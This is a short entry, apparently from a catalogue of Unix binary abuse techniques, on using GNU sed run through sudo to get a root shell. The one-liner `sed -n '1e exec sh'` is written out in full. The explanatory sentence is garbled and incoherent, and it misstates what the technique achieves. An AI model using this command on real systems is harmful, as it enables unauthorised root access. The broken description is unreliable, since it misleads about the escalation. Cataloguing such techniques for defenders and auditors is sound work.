 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop
the file system, escalate or maintain privileged access.
GNU version only. Also, this requires bash.
sudo sed -n '1e exec sh 1>&0' /etc/hosts